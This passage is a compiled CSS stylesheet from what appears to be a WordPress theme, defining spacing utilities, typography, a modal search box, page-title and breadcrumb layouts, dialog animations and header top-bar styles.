  .sm-mg-bottom-175 {
    margin-bottom: 175px !important;
  }
  .sm-mg-bottom-180 {
    margin-bottom: 180px !important;
  }
  .sm-mg-bottom-185 {
    margin-bottom: 185px !important;
  }
  .sm-mg-bottom-190 {
    margin-bottom: 190px !important;
  }
  .sm-mg-bottom-195 {
    margin-bottom: 195px !important;
  }
  .sm-mg-bottom-200 {
    margin-bottom: 200px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-mg-bottom-5 {
    margin-bottom: 5px !important;
  }
  .xs-mg-bottom-10 {
    margin-bottom: 10px !important;
  }
  .xs-mg-bottom-15 {
    margin-bottom: 15px !important;
  }
  .xs-mg-bottom-20 {
    margin-bottom: 20px !important;
  }
  .xs-mg-bottom-25 {
    margin-bottom: 25px !important;
  }
  .xs-mg-bottom-30 {
    margin-bottom: 30px !important;
  }
  .xs-mg-bottom-35 {
    margin-bottom: 35px !important;
  }
  .xs-mg-bottom-40 {
    margin-bottom: 40px !important;
  }
  .xs-mg-bottom-45 {
    margin-bottom: 45px !important;
  }
  .xs-mg-bottom-50 {
    margin-bottom: 50px !important;
  }
  .xs-mg-bottom-55 {
    margin-bottom: 55px !important;
  }
  .xs-mg-bottom-60 {
    margin-bottom: 60px !important;
  }
  .xs-mg-bottom-65 {
    margin-bottom: 65px !important;
  }
  .xs-mg-bottom-70 {
    margin-bottom: 70px !important;
  }
  .xs-mg-bottom-75 {
    margin-bottom: 75px !important;
  }
  .xs-mg-bottom-80 {
    margin-bottom: 80px !important;
  }
  .xs-mg-bottom-85 {
    margin-bottom: 85px !important;
  }
  .xs-mg-bottom-90 {
    margin-bottom: 90px !important;
  }
  .xs-mg-bottom-95 {
    margin-bottom: 95px !important;
  }
  .xs-mg-bottom-100 {
    margin-bottom: 100px !important;
  }
  .xs-mg-bottom-105 {
    margin-bottom: 105px !important;
  }
  .xs-mg-bottom-110 {
    margin-bottom: 110px !important;
  }
  .xs-mg-bottom-115 {
    margin-bottom: 115px !important;
  }
  .xs-mg-bottom-120 {
    margin-bottom: 120px !important;
  }
  .xs-mg-bottom-125 {
    margin-bottom: 125px !important;
  }
  .xs-mg-bottom-130 {
    margin-bottom: 130px !important;
  }
  .xs-mg-bottom-135 {
    margin-bottom: 135px !important;
  }
  .xs-mg-bottom-140 {
    margin-bottom: 140px !important;
  }
  .xs-mg-bottom-145 {
    margin-bottom: 145px !important;
  }
  .xs-mg-bottom-150 {
    margin-bottom: 150px !important;
  }
  .xs-mg-bottom-155 {
    margin-bottom: 155px !important;
  }
  .xs-mg-bottom-160 {
    margin-bottom: 160px !important;
  }
  .xs-mg-bottom-165 {
    margin-bottom: 165px !important;
  }
  .xs-mg-bottom-170 {
    margin-bottom: 170px !important;
  }
  .xs-mg-bottom-175 {
    margin-bottom: 175px !important;
  }
  .xs-mg-bottom-180 {
    margin-bottom: 180px !important;
  }
  .xs-mg-bottom-185 {
    margin-bottom: 185px !important;
  }
  .xs-mg-bottom-190 {
    margin-bottom: 190px !important;
  }
  .xs-mg-bottom-195 {
    margin-bottom: 195px !important;
  }
  .xs-mg-bottom-200 {
    margin-bottom: 200px !important;
  }
}
.pd-right-5 {
  padding-right: 5px !important;
}
.pd-right-10 {
  padding-right: 10px !important;
}
.pd-right-15 {
  padding-right: 15px !important;
}
.pd-right-20 {
  padding-right: 20px !important;
}
.spacing-10 {
  letter-spacing: 0.01em;
}
.spacing-20 {
  letter-spacing: 0.02em;
}
.spacing-50 {
  letter-spacing: 0.05em;
}
.spacing-100 {
  letter-spacing: 0.1em;
}
.fw-light {
  font-weight: 300;
}
.fw-medium {
  font-weight: 500;
}
.fw-bold {
  font-weight: 600;
}
.fw-semi-bold {
  font-weight: 700;
}
.fs-12 {
  font-size: 12px;
}
.fs-13 {
  font-size: 13px;
}
.fs-14 {
  font-size: 14px;
}
.fs-16 {
  font-size: 16px;
}
.fs-18 {
  font-size: 18px;
}
.fs-21 {
  font-size: 21px;
}
.fs-24 {
  font-size: 24px;
}
.fs-25 {
  font-size: 25px;
}
.fs-32 {
  font-size: 32px;
}
.fs-38 {
  font-size: 38px;
}
.fs-46 {
  font-size: 46px;
}
.line-small {
  line-height: 1em;
}
.line-normal {
  line-height: 1.5em;
}
.line-medium {
  line-height: 1.6em;
}
.line-large {
  line-height: 1.8em;
}
.line-2x {
  line-height: 2em;
}
.line-3x {
  line-height: 3em;
}
.line-21 {
  line-height: 21px;
}
.line-24 {
  line-height: 24px;
}
.line-28 {
  line-height: 28px;
}
.overflow-hidden {
  overflow: hidden !important;
}
.transition3s {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gray-scheme {
  background-color: #F7F7F7;
  color: #868686;
}
.light-scheme {
  background-color: #fff;
  color: #868686;
}
.dark-scheme {
  background-color: #191919;
  color: #8f8f8f;
}
.site-content-archive-event,
.blog-wrap {
  margin-bottom: 140px;
}
.container {
  max-width: 100%;
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}
#wrapper {
  background-color: #fff;
  overflow: hidden;
}
body.boxed #wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
@media only screen and (min-width: 768px) {
  body.float {
    padding: 20px !important;
  }
}
.container .container,
.has-sidebar .site-content-page-inner .container,
.has-sidebar .site-content-archive-inner .container {
  padding: 0;
}
.block-center:before {
  content: "";
  height: 100%;
  vertical-align: middle;
  display: inline-block;
}
.block-center {
  height: 100%;
  width: 100%;
  text-align: center;
}
.block-center-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  vertical-align: middle;
  max-width: 100%;
}
.block-center-inner > * {
  margin: auto;
}
.toggle-icon-wrapper {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.toggle-icon-wrapper:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.toggle-icon-wrapper .toggle-icon {
  display: inline-block;
  height: 30px;
  position: relative;
  vertical-align: middle;
  width: 24px;
}
.toggle-icon-wrapper .toggle-icon > span {
  background: none repeat scroll 0 0 #000;
  bottom: 0;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
}
.toggle-icon-wrapper .toggle-icon:after,
.toggle-icon-wrapper .toggle-icon:before {
  background-color: #000;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
}
.toggle-icon-wrapper .toggle-icon:before {
  top: 20%;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
}
.toggle-icon-wrapper .toggle-icon:after {
  bottom: 20%;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
}
.toggle-icon-wrapper + span {
  vertical-align: middle;
  text-transform: uppercase;
}
.toggle-icon-wrapper.in .toggle-icon span {
  opacity: 0;
}
.toggle-icon-wrapper.in .toggle-icon:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.toggle-icon-wrapper.in .toggle-icon:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.back-to-top {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  bottom: 10px;
  right: 10px;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  z-index: 2;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  -webkit-transition: ;
  -moz-transition: ;
  -o-transition: ;
  transition: ;
  border: 2px solid #1e1e1e;
  color: #1e1e1e;
  background-color: #f5f5f5;
}
.back-to-top i {
  font-size: 22px;
}
.back-to-top:hover {
  text-decoration: none;
  color: #1e1e1e;
}
.back-to-top.in {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
@media only screen and (min-width: 768px) {
  body.float .back-to-top {
    bottom: 30px;
    right: 30px;
  }
}
.page404 {
  margin-top: 60px;
  margin-bottom: 130px;
}
.page404 .content-wrap {
  text-align: center;
  padding: 232px 15px 20px 15px;
}
.page404 h2 {
  margin-top: 5px;
  text-align: center;
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 0.02em;
  line-height: 2;
  margin-bottom: 15px;
  text-transform: uppercase;
  color: #000;
}
.page404 p.description {
  letter-spacing: 0.02em;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.7;
  text-transform: none;
  color: #444;
  margin-bottom: 0;
  max-width: 400px;
  margin: auto;
}
.page404 div.return {
  text-align: center;
  font-size: 20px;
  line-height: 1;
  display: block;
  position: relative;
  margin-top: 45px;
}
.page404 div.return .search-form {
  max-width: 570px;
  margin: auto;
}
.page404 div.return .search-form input[type="text"] {
  background-color: #f7f7f7;
}
.page404 div.return .search-form button[type="submit"] {
  right: 0;
  top: 0;
  border: none;
  padding: 0;
}
@media only screen and (max-width: 350px) {
  .page404 {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .page404 .content-wrap {
    padding: 15px;
  }
  .page404 h2 {
    font-size: 20px;
  }
  .page404 h4.description,
  .page404 div.return {
    font-size: 15px;
  }
}
.ps-container > .ps-scrollbar-y-rail,
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  width: 5px;
}
#wrapper-content {
  background-color: #fff;
  z-index: 1;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.site-loading {
  position: fixed;
  z-index: 101;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  display: none;
  -webkit-transition: opacity .6s ease .2s;
  -moz-transition: opacity .6s ease .2s;
  -ms-transition: opacity .6s ease .2s;
  -o-transition: opacity .6s ease .2s;
  transition: opacity .6s ease .2s;
}
body.page-loading .site-loading {
  opacity: 1;
  display: block;
}
.logo-loading {
  margin-bottom: 30px;
}
.wpb_map_wraper iframe {
  display: block;
  pointer-events: none;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
#lang_sel ul {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
}
#lang_sel ul ul {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 9999;
  background-color: #fff;
  min-width: 150px;
  padding: 15px;
  -webkit-box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  font-size: 12px;
}
#lang_sel ul ul li {
  line-height: 34px;
  text-align: left;
  color: #444;
}
#lang_sel:hover ul {
  display: block;
}
/* MODAL SEARCH
/*-------------------------*/
#g5plus-modal-search {
  z-index: 999999;
  overflow: auto;
}
#g5plus-modal-search.modal.in .modal-backdrop.in {
  opacity: 0.98;
  height: 100%;
  position: fixed;
  z-index: -1;
  background-color: #fff;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#g5plus-modal-search.modal.in .g5plus-modal-dialog {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
#g5plus-modal-search .g5plus-modal-dialog {
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  height: auto;
}
#g5plus-modal-search .g5plus-dismiss-modal {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 36px;
  line-height: 1;
  color: inherit;
  z-index: 1040;
  cursor: pointer;
}
#g5plus-modal-search .g5plus-modal-search {
  padding: 80px 30px 60px;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper {
  position: relative;
  width: 100%;
  font-size: 24px;
  color: inherit;
  background-color: transparent;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  max-width: 1140px;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:before,
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  content: " ";
  display: table;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  clear: both;
}
#g5plus-modal-search .g5plus-modal-search input[type="search"] {
  border: none;
  outline: none;
  display: block;
  float: left;
  width: 100%;
  padding-right: 60px;
  padding-left: 20px;
  background-color: transparent;
  font-size: 22px;
  color: inherit;
}
#g5plus-modal-search .g5plus-modal-search button {
  position: absolute;
  display: block;
  color: inherit;
  bottom: 5px;
  right: 0;
  line-height: 1;
  border: none;
  outline: none;
  font-size: 24px;
  background-color: transparent;
}
#g5plus-modal-search .ajax-search-result {
  margin: auto;
  max-width: 1140px;
  background: rgba(77, 77, 77, 0.1);
}
#g5plus-modal-search .ajax-search-result > ul {
  list-style: none;
  position: relative;
  padding: 0;
  margin: 0;
}
#g5plus-modal-search .ajax-search-result li {
  padding: 7px 20px;
  color: inherit;
  font-size: 16px;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
#g5plus-modal-search .ajax-search-result li:hover,
#g5plus-modal-search .ajax-search-result li.selected {
  background-color: rgba(127, 127, 127, 0.1);
}
#g5plus-modal-search .ajax-search-result li > a {
  color: #333;
}
#g5plus-modal-search .ajax-search-result li + li {
  border-top: dotted 1px rgba(77, 77, 77, 0.1);
}
#g5plus-modal-search .ajax-search-result li.search-view-more {
  font-size: 16px;
  font-style: italic;
}
#g5plus-modal-search .ajax-search-result li.search-view-more a {
  text-decoration: underline;
}
#g5plus-modal-search .ajax-search-result li span {
  color: #555;
  float: right;
}
#g5plus-modal-search i.ajax-search-icon {
  color: inherit;
}
#g5plus-modal-search div.search-view-more {
  background-color: rgba(255, 255, 0, 0.1);
  padding: 5px 20px;
  border-top: solid 1px rgba(0, 0, 0, 0.3);
  font-size: 14px;
  text-align: center;
}
#g5plus-modal-search div.search-view-more i.micon {
  vertical-align: middle;
}
#search_popup_wrapper button.action {
  background-color: #cccccc;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#search_popup_wrapper button.action:hover {
  opacity: 1;
}
#search_popup_wrapper input[type="text"] {
  display: inline-block;
  width: 90%;
  margin-top: 20px;
  padding: 1em;
  height: auto;
}
#search_popup_wrapper button[type="submit"] {
  margin-top: 20px;
  padding: 0.3em 2em;
  background-color: #cccccc;
  color: #fff;
  border: none;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#search_popup_wrapper button[type="submit"]:hover {
  background-color: #000;
}
.modal {
  z-index: 99999;
}
.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.modal-backdrop {
  background: rgba(0, 0, 0, 0.5);
}
.modal-backdrop.in {
  opacity: 1;
}
.popup-close {
  position: absolute;
  top: 10px;
  right: 10px;
  color: #FFFFFF;
  font-size: 24px;
  display: block;
  line-height: 1;
}
.owl-carousel .owl-item {
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
}
.color-light {
  color: #FFFFFF;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
/*-------------------------------------
PAGE TITLE
---------------------------------------*/
#page-title {
  width: 100%;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/*Page Title*/
.page-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.page-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.page-title-margin {
  margin-bottom: 60px;
}
/*Single Blog*/
.single-blog-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-blog-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-blog-title-margin {
  margin-bottom: 60px;
}
/*Single Product*/
.single-product-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-product-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-product-title-margin {
  margin-bottom: 60px;
}
/*Single Event*/
.single-event-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-event-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-event-title-margin {
  margin-bottom: 60px;
}
/*Blog*/
.archive-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.archive-title-margin {
  margin-bottom: 60px;
}
/*Product*/
.archive-product-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-product-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.archive-product-title-margin {
  margin-bottom: 60px;
}
/*Event*/
.archive-event-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-event-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.archive-event-title-margin {
  margin-bottom: 60px;
}
#page-title .container {
  position: relative;
}
#page-title .pt-center .m-title h1 {
  font-size: 42px;
  margin-bottom: 15px;
}
#page-title .pt-center .m-title p.s-font {
  font-size: 14px;
  letter-spacing: 0.2em;
}
#page-title .pt-bottom .m-title {
  width: 375px;
  text-transform: uppercase;
  display: inline-block;
  vertical-align: middle;
  background-color: #cccccc;
  color: #fff;
  padding: 20px 0;
  position: relative;
  bottom: 0;
  left: 15px;
  z-index: 2;
  min-height: 88px;
}
#page-title .pt-bottom .m-title h1 {
  position: relative;
  z-index: 3;
}
#page-title .pt-bottom .m-title:before {
  content: "";
  display: block;
  position: absolute;
  background-color: #cccccc;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -9999px;
  right: 100%;
}
#page-title .pt-bottom .m-title:after {
  content: "";
  display: block;
  width: 80px;
  position: absolute;
  background-color: #cccccc;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -35px;
  transform: skewX(25deg);
}
#page-title h1 {
  margin: 0;
  font-size: 32px;
  font-weight: 500;
  letter-spacing: 0.05em;
  max-height: 96px;
  overflow: hidden;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
#page-title p {
  letter-spacing: 0.1em;
  line-height: 1.2;
  margin-bottom: 0;
}
.page-title-size-lg h1 {
  font-size: 60px;
  font-weight: bold;
}
.page-title-size-lg p {
  font-size: 20px;
  margin-top: 10px;
}
.page-title-size-md h1 {
  font-size: 32px;
  font-weight: 400;
}
.page-title-size-md p {
  font-size: 15px;
  margin-top: 15px;
}
.page-title-wrap-bg {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  top: 0;
  left: 0;
}
.page-title-parallax {
  background-repeat: no-repeat;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  top: 0;
  left: 0;
}
.page-title-border-bottom {
  border-bottom: 1px solid #eeeeee;
}
/*-------------------------------------
BREADCRUMB
---------------------------------------*/
ul.breadcrumbs {
  margin: 0;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  vertical-align: middle;
  font-size: 0;
  text-transform: uppercase;
}
ul.breadcrumbs i {
  font-size: 15px;
}
ul.breadcrumbs li {
  display: inline;
}
ul.breadcrumbs li:last-child span {
  color: #cccccc;
}
ul.breadcrumbs li a,
ul.breadcrumbs li span {
  line-height: 1.2;
  font-size: 15px;
  letter-spacing: 0.02em;
  vertical-align: middle;
  color: #fff;
}
ul.breadcrumbs li + li:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f105";
  display: inline;
  padding: 0 15px;
  font-size: 13px;
  vertical-align: middle;
  color: #fff;
}
.pt-center .breadcrumbs-wrap {
  position: absolute;
  bottom: 0;
  left: 15px;
  padding: 5px 15px;
  background-color: rgba(0, 0, 0, 0.2);
}
.pt-center .breadcrumbs-wrap ul.breadcrumbs i {
  color: #292e4f;
}
.pt-center .breadcrumbs-wrap ul.breadcrumbs li:last-child span {
  color: #292e4f;
}
.pt-bottom .breadcrumbs-wrap {
  font-size: 0;
  display: inline-block;
  background-color: #292e4f;
  z-index: 1;
  position: absolute;
  bottom: 0;
  padding: 20px 0px 20px 88px;
  left: 375px;
  right: 65px;
  max-height: 88px;
}
.pt-bottom .breadcrumbs-wrap:after {
  content: "";
  display: block;
  position: absolute;
  right: -25px;
  width: 55px;
  background-color: #292e4f;
  height: 100%;
  top: 0;
  bottom: 0;
  transform: skewX(30deg);
}
.pt-bottom .breadcrumbs-wrap .breadcrumbs-inner {
  position: relative;
  z-index: 2;
}
.breadcrumbs-inner {
  display: inline-block;
}
.breadcrumbs-wrap label {
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 10px 0 0;
  vertical-align: middle;
  font-size: 13px;
}
.breadcrumbs-wrap.float .breadcrumbs-inner {
  background-color: rgba(0, 0, 0, 0.6);
  padding: 10px 15px;
}
.breadcrumbs-wrap.float label:before {
  content: "";
  display: inline-block;
  width: 8px;
  height: 8px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-right: 10px;
  vertical-align: middle;
  margin-top: -2px;
}
.page-title-size-lg .breadcrumbs-wrap.normal {
  margin-top: 25px;
}
.page-title-size-md .breadcrumbs-wrap.normal {
  margin-top: 20px;
}
@media (max-width: 991px) {
  #page-title .pt-bottom .m-title {
    position: relative;
    left: 0;
  }
  #page-title .pt-bottom .breadcrumbs-wrap {
    left: inherit !important;
    position: relative !important;
    padding-left: 68px !important;
    width: 100%;
  }
  #page-title .pt-bottom .breadcrumbs-wrap:before {
    content: "";
    display: block;
    position: absolute;
    height: 100%;
    width: 999px;
    top: 0;
    right: 100%;
    background-color: #292e4f;
  }
}
@media (max-width: 767px) {
  .page-title-size-lg h1 {
    font-size: 32px;
  }
  .page-title-size-lg p {
    font-size: 15px;
  }
  .page-title-breadcrumbs-float .page-title-inner,
  .page-title-breadcrumbs-float .archive-title-inner,
  .page-title-breadcrumbs-float .archive-product-title-inner {
    padding-top: 70px !important;
    padding-bottom: 40px !important;
  }
  .page-title-breadcrumbs-normal .page-title-inner,
  .page-title-breadcrumbs-normal .archive-title-inner,
  .page-title-breadcrumbs-normal .archive-product-title-inner {
    padding: 70px 0;
  }
  .page-title-size-lg .breadcrumbs-wrap.normal {
    margin-top: 15px;
  }
  .archive-title-margin,
  .archive-product-title-margin,
  .page-title-margin {
    margin-bottom: 60px;
  }
  .page-title-parallax {
    background-position: center center !important;
  }
  #page-title .pt-bottom .m-title {
    width: 100% !important;
    background-color: rgba(204, 204, 204, 0.9) !important;
  }
  #page-title .pt-bottom .m-title:after {
    left: 100% !important;
    transform: skewX(0) !important;
    background-color: rgba(204, 204, 204, 0.9) !important;
  }
  #page-title .pt-bottom .breadcrumbs-wrap {
    left: inherit !important;
    right: inherit !important;
    position: relative !important;
    padding: 20px 20px 20px 0!important;
    background-color: #292e4f;
    width: 100%;
    max-height: 136px !important;
  }
  #page-title .pt-bottom .breadcrumbs-wrap:after {
    left: 100% !important;
    transform: skewX(0) !important;
    background-color: #292e4f;
  }
}
@media (max-width: 480px) {
  .breadcrumbs-wrap label {
    display: none;
  }
}
.dialog,
.dialog__overlay {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.dialog {
  position: fixed;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  pointer-events: none;
  z-index: 9999;
  visibility: hidden;
}
.dialog.dialog--open {
  visibility: visible;
}
.dialog__overlay {
  position: absolute;
  z-index: 1;
  background: rgba(55, 58, 71, 0.9);
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  -webkit-backface-visibility: hidden;
}
.dialog--open .dialog__overlay {
  opacity: 1;
  pointer-events: auto;
}
.dialog__content {
  width: 80%;
  max-width: 520px;
  min-width: 290px;
  background: #fff;
  padding: 20px;
  text-align: center;
  position: relative;
  z-index: 5;
  opacity: 0;
}
.dialog--open .dialog__content {
  pointer-events: auto;
}
/* Content */
.dialog h2 {
  margin: 0;
  font-weight: 400;
  font-size: 24px;
  padding: 0 0 15px;
  text-transform: uppercase;
}
.dialog--open .dialog__overlay {
  -webkit-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.dialog--close .dialog__overlay {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.dialog__content {
  padding: 0;
  background: transparent;
}
.dialog.dialog--open .dialog__content {
  opacity: 1;
}
.morph-shape {
  position: absolute;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  top: -2px;
  left: -2px;
  z-index: -1;
}
.morph-shape svg rect {
  stroke: #fff;
  stroke-width: 2px;
  stroke-dasharray: 1680;
}
.dialog--open .morph-shape svg rect {
  -webkit-animation: anim-dash 0.6s forwards;
  animation: anim-dash 0.6s forwards;
}
.dialog-inner {
  opacity: 0;
  background: #fff;
}
.dialog--open .dialog-inner {
  padding: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.85s 0.35s;
  transition: opacity 0.85s 0.35s;
}
.dialog.dialog--open h2 {
  -webkit-animation: anim-elem-1 0.7s ease-out both;
  -o-animation: anim-elem-1 0.7s ease-out both;
  animation: anim-elem-1 0.7s ease-out both;
}
.dialog.dialog--open button[data-dialog-close] {
  position: absolute;
  border: none;
  top: 0;
  right: 0;
  width: 30px;
  height: 30px;
  line-height: 1;
  color: #fff;
}
.dialog.dialog--open p {
  line-height: 1.5;
  font-size: 18px;
}
@keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
@-webkit-keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
/* Inner elements animations */
@-webkit-keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * 3.0 - Header
 * ----------------------------------------------------------------------------
 */
@media screen and (min-width: 992px) {
  header.main-header .top-bar {
    font-family: 'Roboto';
    letter-spacing: 0.05em;
    color: #fff;
    background-color: #cccccc;
  }
  header.main-header .top-bar .top-bar-left {
    text-align: left;
  }
  header.main-header .top-bar .top-bar-right {
    text-align: right;
  }
  header.main-header .top-bar .sidebar aside + aside {
    margin-top: 0;
    margin-left: 20px;
  }
  header.main-header .top-bar.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .top-bar aside.widget {
    display: inline-block;
    vertical-align: middle;
    line-height: 40px;
  }
  header.main-header .top-bar .widget ul {
    border: none;
    background-color: transparent;
    list-style: none;
    padding: 0;
    margin: 0;
  }
  header.main-header .top-bar .widget ul li {
    display: inline-block;
  }
  header.main-header .top-bar ul.sub-menu:before {
    content: "";
    display: block;
    bottom: 100%;
    left: 20px;
    border-bottom: solid 7px #fbfbfb;
    position: absolute;
    border-left: solid 5px transparent;
    border-right: solid 5px transparent;
  }
  header.main-header .top-bar i.fa {
    vertical-align: middle;
  }
  header.main-header .top-bar ul.s-default li {
    margin-bottom: 0;
  }
  header.main-header .top-bar ul.top-bar-info {
    text-transform: uppercase;
  }
  header.main-header .top-bar ul.top-bar-info a {
    color: #fff;
  }
  header.main-header .top-bar ul.top-bar-info a:hover {
    color: #292e4f;
  }
  header.main-header .top-bar ul.top-bar-info li {
    padding: 0;
  }
  header.main-header .top-bar ul.top-bar-info li + li {
    margin-left: 30px;
  }
  header.main-header .top-bar ul.top-bar-info i.fa {
    margin-right: 5px;
  }
  header.main-header .top-bar .widget_archive > ul,
  header.main-header .top-bar .widget_categories > ul,
  header.main-header .top-bar .widget_pages > ul,
  header.main-header .top-bar .widget_nav_menu > div > ul,
